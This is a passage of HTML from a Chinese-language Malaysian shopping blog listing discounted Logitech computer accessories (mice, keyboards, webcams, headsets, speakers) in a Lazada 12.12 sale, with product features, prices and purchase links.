     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><strong> ▼③ <a href="https://www.lazada.com.my/products/[base64].html?">Logitech MX Master 3 Advanced Wireless Mouse</a> &#8211; RM449</strong></p>
<ul>
<li>人体工学设计，适合手掌形状</li>
<li>USB-C 充电</li>
<li>支持蓝牙或 2.4GHz USB 接收器</li>
<li>可链接PC、Mac、笔记本电脑、iPadOS</li>
<li>充电1分钟即可使用3个小时</li>
<li>充满电后可使用长达 70 天</li>
<li>1年保修</li>
</ul>
<p>⏩ 购买链接【<a href="https://www.lazada.com.my/products/[base64].html?">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-234670" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/09/Logitech-MX-Master-3.jpg" alt="" width="720" height="720" /></p>
<p><strong>【键盘】</strong></p>
<p><strong>▼④ </strong><strong><a href="https://www.lazada.com.my/products/logitech-mk275-wireless-keyboard-and-mouse-combo-24-ghz-wireless-compact-wireless-mouse-8-multimedia-shortcut-keys-black-920-008460-i822282183-s1935916305.html?">Logitech MK275 Wireless Keyboard and Mouse Combo</a>【折扣28%】- <del>RM112</del> RM79.90</strong></p>
<ul>
<li>2.4GHz 无线连接</li>
<li>无需更换电池，键盘电量长达24 个月</li>
<li>鼠标的连接距离长达 10m</li>
<li>适用于Windows PC</li>
<li>1年保修</li>
</ul>
<p>⏩ 购买链接【<a href="https://www.lazada.com.my/products/logitech-mk275-wireless-keyboard-and-mouse-combo-24-ghz-wireless-compact-wireless-mouse-8-multimedia-shortcut-keys-black-920-008460-i822282183-s1935916305.html?">点击这里</a>】</p>
<figure id="attachment_271772" aria-describedby="caption-attachment-271772" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload wp-image-271772 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/10/logitech_mk275_wireless_keyboa_1613956733_5bb14faf_progressive-scaled.jpg" alt="" width="2560" height="1919" /><figcaption id="caption-attachment-271772" class="wp-caption-text">照片来源：<a href="https://www.carousell.ph/p/logitech-mk275-wireless-keyboard-and-mouse-combo-1070905747/">carousell</a></figcaption></figure><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><strong>▼⑤ <a href="https://www.lazada.com.my/products/logitech-k120-wired-keyboard-for-windows-usb-plug-and-play-full-size-spill-resistant-curved-space-bar-pclaptop-black-920-002582-i15599926-s19208822.html?">Logitech K120 Wired Keyboard</a>【折扣40%】 &#8211; <del>RM42</del> RM24.90</strong></p>
<ul>
<li>这款是有线键盘</li>
<li>可调节的倾斜腿</li>
<li>超薄外形和防泼溅设计，使任何溢出的液体都能排出，而不会损坏重要组件</li>
<li>耐用的按键可承受高达 1000 万次击键</li>
<li>无需安装软件</li>
<li>2年保修</li>
</ul>
<p>⏩ 购买链接【<a href="https://www.lazada.com.my/products/logitech-k120-wired-keyboard-for-windows-usb-plug-and-play-full-size-spill-resistant-curved-space-bar-pclaptop-black-920-002582-i15599926-s19208822.html?">点击这里</a>】</p>
<figure id="attachment_234673" aria-describedby="caption-attachment-234673" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload wp-image-234673 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/09/k120-og-image.jpg" alt="" width="1200" height="630" /><figcaption id="caption-attachment-234673" class="wp-caption-text">照片来源：<a href="https://www.logitech.com/en-ph/products/keyboards/k120-usb-standard-computer.920-002582.html">logitech</a></figcaption></figure>
<p><strong>▼⑥ <a href="https://www.lazada.com.my/products/logitech-bluetooth-multi-device-keyboard-k480-works-with-windows-and-mac-computers-android-and-ios-tablets-and-smartphones-black-920-006380-i12547831-s15406729.html?">Logitech Bluetooth Multi-Device Keyboard K480</a>【折扣42%】- <del>RM173</del> RM99</strong></p>
<ul>
<li>蓝牙无线键盘（兼容有线、无线、蓝牙或游戏鼠标）</li>
<li>支持外接键盘，适用于Mac、Windows、IOS、Android</li>
<li>可以链接3台设备</li>
<li>需航高达24个月</li>
<li>电池寿命长达24个月（不使用时会自动切换到睡眠模式）</li>
<li>可把手机或平板电脑摆放在键盘的插座上</li>
<li>颜色：白色和黑色可选择</li>
<li>1年保修</li>
</ul>
<p>⏩ （黑色）购买链接【<a href="https://www.lazada.com.my/products/logitech-bluetooth-multi-device-keyboard-k480-works-with-windows-and-mac-computers-android-and-ios-tablets-and-smartphones-black-920-006380-i12547831-s15406729.html?">点击这里</a>】| （白色）购买链接【<a href="https://www.lazada.com.my/products/logitech-bluetooth-multi-device-keyboard-k480-works-with-windows-and-mac-computers-android-and-ios-tablets-and-smartphones-white-920-006381-i12547780-s15406678.html?">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-234664" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/09/Logitech-Bluetooth-Multi-Device-Keyboard-K480.jpg" alt="" width="1464" height="600" /><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><strong>【电脑摄像头】</strong></p>
<p><strong>▼⑦ <a href="https://www.lazada.com.my/products/logitech-c270-hd-webcam-hd-720p30fps-widescreen-hd-video-calling-hd-light-correction-noise-reducing-micpcmaclaptoptablet-black-960-000584-i118316129-s124572258.html?">Logitech C270 HD Webcam</a>【折扣21%】 &#8211; <del>RM139</del> RM109</strong></p>
<ul>
<li>内置麦克风</li>
<li>高清 720p 视频通话</li>
<li>支持Windows 7、Windows 8、Windows® 10 或更高版本</li>
<li>视野：60°</li>
<li>2年保修</li>
</ul>
<p>⏩ 购买链接【<a href="https://www.lazada.com.my/products/logitech-c270-hd-webcam-hd-720p30fps-widescreen-hd-video-calling-hd-light-correction-noise-reducing-micpcmaclaptoptablet-black-960-000584-i118316129-s124572258.html?">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-234665" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/09/Logitech-C270-HD-Webcam.jpg" alt="" width="2200" height="2200" /></p>
<p><strong>▼⑧ <a href="https://www.lazada.com.my/products/logitech-c920-hd-pro-webcam-full-hd-1080p30fps-video-calling-clear-stereo-audio-hd-light-correction-pcmaclaptoptablet-black-960-000770-i822290484-s1936006477.html?">Logitech C920 HD Pro Webcam</a>【折扣27%】 &#8211; <del>RM429</del> RM329</strong></p>
<ul>
<li>全高清 1080p 视频通话</li>
<li>通过USB 连接到设备</li>
<li>通过Wifi 链接视频通话</li>
<li>可捕捉78°度宽视野（全高清玻璃镜头），自动对焦功能</li>
<li>双麦克风（镜头两侧各一个）</li>
<li>Windows 7，8，10 或更高版本，Mac OS 10.10 或更高版本</li>
<li>2年保修</li>
</ul>
<p>⏩ 购买链接【<a href="https://www.lazada.com.my/products/logitech-c920-hd-pro-webcam-full-hd-1080p30fps-video-calling-clear-stereo-audio-hd-light-correction-pcmaclaptoptablet-black-960-000770-i822290484-s1936006477.html?">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-234666" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/09/Logitech-C920-HD-Pro-Webcam.jpg" alt="" width="2200" height="2200" /><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><strong>【耳机】</strong></p>
<p><strong>▼⑨ <a href="https://www.lazada.com.my/products/logitech-h340-wired-headset-stereo-headphones-with-noise-cancelling-microphone-usb-pcmaclaptop-black-981-000477-i12917789-s15857190.html?">Logitech H340 Wired Headset</a>【折扣42%】 &#8211; <del>RM139</del> RM79</strong></p>
<ul>
<li>无需安装软件，只需通过USB-A 将耳机连接到笔记本电脑等</li>
<li>水晶般清晰的音频，非常适合游戏和skyping</li>
<li>旋转降噪麦克风，最大限度减少背景噪音，确保通话清晰</li>
<li>可调节的头带和麦克风以及柔软的耳罩</li>
<li>可调节及定位麦克风</li>
<li>2年保修</li>
</ul>
<p>⏩ 购买链接【<a href="https://www.lazada.com.my/products/logitech-h340-wired-headset-stereo-headphones-with-noise-cancelling-microphone-usb-pcmaclaptop-black-981-000477-i12917789-s15857190.html?">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-234661" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/09/61xshXvY82L._SL1500_.jpg" alt="" width="1500" height="1500" /></p>
<p><strong>【扬声器】</strong></p>
<p><strong>▼⑩ <a href="https://www.lazada.com.my/products/logitech-z121-compact-pc-stereo-speakers-35mm-audio-input-usb-powered-integrated-controls-cable-management-solution-computersmartphonetabletmusic-player-white-980-001311-i931690856-s2340780968.html?">Logitech Z121 Compact PC Stereo Speakers</a>【折扣43%】- <del>RM57</del> RM33.30</strong></p>
<ul>
<li>有线扬声器</li>
<li>通过USB 电线链接（使用与大多数设备中的耳机插孔）</li>
<li>2年保修</li>
</ul>
<p>⏩ 购买链接【<a href="https://www.lazada.com.my/products/logitech-z121-compact-pc-stereo-speakers-35mm-audio-input-usb-powered-integrated-controls-cable-management-solution-computersmartphonetabletmusic-player-white-980-001311-i931690856-s2340780968.html?">点击这里</a>】</p>
<figure id="attachment_271716" aria-describedby="caption-attachment-271716" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload wp-image-271716 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/10/164070751_3639008399481633_9074807535823500711_n.jpg" alt="" width="1280" height="910" /><figcaption id="caption-attachment-271716" class="wp-caption-text">照片来源：<a href="https://www.facebook.com/goldonecomputer/photos/highquality-only17logitech-z121-stereo-speaker-more-infor-093-909-555-bp-/3639008396148300/">goldonecomputer</a></figcaption></figure><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><strong>▼⑪ <a href="https://www.lazada.com.my/products/[base64].html?">Logitech Z213 Compact PC Multimedia 2.1 Speaker System with Subwoofer</a>【折扣26%】 &#8211; <del>RM125</del> RM92.90</strong></p>
<ul>
<li>控制电源按钮、调节音量、调节低音</li>
<li>拥有Hifi 声级</li>
<li>通过 3.5mm 输入连接您的设备</li>
<li>2.1 扬声器系统非常适合小空间</li>
<li>1年保修</li>
</ul>
<p>⏩ 购买链接【<a href="https://www.lazada.com.my/products/[base64].html?">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-234671" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/09/Logitech-Z213.png" alt="" width="743" height="743" /></p>
<p><strong>【其他配件】</strong></p>
<p><strong>▼⑫ <a href="https://www.lazada.com.my/products/logitech-audio-adapter-for-bluetooth-streaming-980-000915-i822230962-s1936014365.html?">Logitech Audio Adapter for Bluetooth Streaming</a>【折扣58%】 &#8211; <del>RM169</del> RM69.90</strong></p>
<ul>
<li class="">无线串流至大多数扬声器</li>
<li>适用于任何带有耳机插孔 (3.5mm) 或 RCA 输入的设备</li>
<li class="">自动链接</li>
<li class="">无线控制音量</li>
<li>1年保修</li>
</ul>
<p>⏩ 购买链接【<a href="https://www.lazada.com.my/products/logitech-audio-adapter-for-bluetooth-streaming-980-000915-i822230962-s1936014365.html?">点击这里</a>】</p>
<figure id="attachment_234672" aria-describedby="caption-attachment-234672" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload wp-image-234672 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/09/538ece6bda64f8a5edb1e0041da167cf.jpg" alt="" width="1200" height="720" /><figcaption id="caption-attachment-234672" class="wp-caption-text">照片来源：<a href="https://gr.pinterest.com/pin/681802831086772385/">pinterest</a></figcaption></figure><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>=============================<br />
最新，最红，最火辣的新闻尽在这里!!<br />
=============================</p>
<p>Lazada 1212 Sales：【<a href="https://invol.co/cl7q5b6">点击这里</a>】<br />
Shopee 1212 Sale ：【<a href="https://shp.ee/kznkde7">点击这里</a>】<br />
Telegram 订阅：【<a href="https://t.me/redchili21">点击这里</a>】<br />
RedChili21 好康分享区：【<a href="https://www.facebook.com/groups/353419939113721">点击这里</a>】</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Related Posts below via filter on the_content --><div class="at-below-post-recommended addthis_tool" ></div><!-- AddThis Related Posts generic via filter on the_content --><!-- CONTENT END 1 -->
	</div>
	
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <div class="addthis_inline_share_toolbox"></div>
            
	<div class="rc-bottom-ad">
		<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	</div>
	
	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
  </script>
	
	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://www.redchili21.com/tag/lazada/" class="entry-tag entry-tag-124">Lazada</a><a href="https://www.redchili21.com/tag/logitech/" class="entry-tag entry-tag-1196">Logitech</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You may also like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-586828 post type-post status-publish format-standard has-post-thumbnail category-lazada category-80 category-81 category-91 tag-all-it-hypermarket tag-lazada tag-logitech">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2022/12/logitech-wireless-mouse-keyboard-lazada-all-it-hypermarket-huat-2gether-sale/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2022/12/All-IT-Logitech-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2022/12/All-IT-Logitech-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2022/12/All-IT-Logitech-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2022/12/All-IT-Logitech-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2022/12/All-IT-Logitech-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2022/12/All-IT-Logitech-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2022/12/logitech-wireless-mouse-keyboard-lazada-all-it-hypermarket-huat-2gether-sale/" rel="bookmark">Logitech无线滑鼠键盘【新年大促销】最低仅从RM26起！直接购买Combo套组更值得！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-581764 post type-post status-publish format-standard has-post-thumbnail category-lazada category-80 category-81 category-91 tag-lazada tag-logitech">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2022/10/logitech-lazada-payday-sale-23-til-25-oct/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2022/10/Logitech-Lzd-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2022/10/Logitech-Lzd-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2022/10/Logitech-Lzd-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2022/10/Logitech-Lzd-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2022/10/Logitech-Lzd-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2022/10/Logitech-Lzd-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2022/10/logitech-lazada-payday-sale-23-til-25-oct/" rel="bookmark">超值得买！Logitech官方网店【3天Payday大优惠】！多款高销量电脑配件都有折扣！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-233962 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91 tag-lazada tag-logitech">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2021/10/logitech-lazada-10-10deals-discount-up-to-51pencent-off/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2021/10/10.10-Logitech-lazada-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2021/10/10.10-Logitech-lazada-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2021/10/10.10-Logitech-lazada-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2021/10/10.10-Logitech-lazada-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2021/10/10.10-Logitech-lazada-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2021/10/10.10-Logitech-lazada-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2021/10/logitech-lazada-10-10deals-discount-up-to-51pencent-off/" rel="bookmark">【10.10促销】Logitech官网大减价！折扣高达51%！额外折扣RM15优惠券！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593064 post type-post status-publish format-standard has-post-thumbnail category-lazada category-80 category-81 category-91 tag-kiehls tag-lazada">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2023/05/kiehls-serum/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2023/05/Kiehls-Cover-amend-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2023/05/Kiehls-Cover-amend-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2023/05/Kiehls-Cover-amend-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2023/05/Kiehls-Cover-amend-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2023/05/Kiehls-Cover-amend-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2023/05/Kiehls-Cover-amend-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2023/05/kiehls-serum/" rel="bookmark">7款科颜氏精华液！保养肌肤的最佳选择！精致女孩必备好物！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593013 post type-post status-publish format-standard has-post-thumbnail category-lazada category-80 category-91 tag-lazada">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2023/05/5-5-sales-aircond/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-AIR-COND-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-AIR-COND-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-AIR-COND-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-AIR-COND-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-AIR-COND-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-AIR-COND-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2023/05/5-5-sales-aircond/" rel="bookmark">【5.5促销】6款超热门的品牌冷气机 (Air Conditioner)！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593003 post type-post status-publish format-standard has-post-thumbnail category-lazada category-80 category-91 tag-lazada">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2023/05/5-5-sales-gaming-chairs/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-3-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-3-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-3-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-3-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-3-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-3-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2023/05/5-5-sales-gaming-chairs/" rel="bookmark">【5.5促销】5款性价比超高的电竞椅！想舒适的畅玩游戏绝不能错过！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


<aside class="g1-dont-miss">
	<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Don't Miss</span></h2>			
	
</aside>

	<meta itemprop="mainEntityOfPage" content="https://www.redchili21.com/2021/12/12-12-logitech-lazada-sales-discount-up-to-58percent-off/"/>
	<meta itemprop="dateModified"
	      content="2021-12-07T13:46:03"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="RedChili21" />
		<meta itemprop="url" content="https://www.redchili21.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	<span class="bimber-load-next-post"><a data-bimber-analytics-href="https://www.redchili21.com/2021/12/%e7%83%98%e7%84%99%e5%bf%85%e5%a4%87%e5%ae%b6%e7%94%b5%ef%bc%818%e6%ac%be%e8%af%84%e4%bb%b7%e9%ab%98%e6%80%a7%e8%83%bd%e5%bc%ba%e7%9a%84%e3%80%90%e7%ab%8b%e5%bc%8f%e6%90%85%e6%8b%8c%e6%9c%ba%e3%80%91/" href="https://www.redchili21.com/2021/12/%e7%83%98%e7%84%99%e5%bf%85%e5%a4%87%e5%ae%b6%e7%94%b5%ef%bc%818%e6%ac%be%e8%af%84%e4%bb%b7%e9%ab%98%e6%80%a7%e8%83%bd%e5%bc%ba%e7%9a%84%e3%80%90%e7%ab%8b%e5%bc%8f%e6%90%85%e6%8b%8c%e6%9c%ba%e3%80%91/" rel="prev">Next post</a><i class="g1-collection-more-spinner"></i></span>	
</article>

					
				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-column g1-column-1of3">
	</div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->




<div class="g1-row g1-row-layout-page g1-footer">
	<div class="g1-row-inner">
		<div class="g1-column">

			<p class="g1-footer-text"></p>

			
			
			
		</div><!-- .g1-column -->
	</div>
	<div class="g1-row-background">
	</div>
</div><!-- .g1-row -->

	<a href="#page" class="g1-back-to-top">Back to Top</a>

</div><!-- #page -->


<div class="g1-canvas-overlay"></div>

</div><!-- .g1-body-inner -->
<div id="g1-breakpoint-desktop"></div>


<div class="g1-canvas g1-canvas-global">
	<div class="g1-canvas-content">
		<a class="g1-canvas-toggle" href="#"></a>

			<!-- BEGIN .g1-primary-nav -->
			<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	</div>
	<div class="g1-canvas-background"></div>
</div>

<script type="speculationrules">
